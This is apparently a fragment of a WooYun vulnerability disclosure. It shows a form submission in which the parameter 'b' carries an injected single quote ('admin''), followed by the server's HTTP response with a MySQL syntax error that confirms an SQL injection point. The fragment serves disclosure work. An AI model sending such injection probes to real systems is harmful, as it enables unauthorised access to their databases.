 b=admin'&c=admin&d=3kgz
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Date: Wed, 03 Jun 2015 05:22:01 GMT
Server: Apache/2.2.6 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 152
Content-Type: text/html; charset=utf-8
www.wooyun.org
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'admin'' at line 1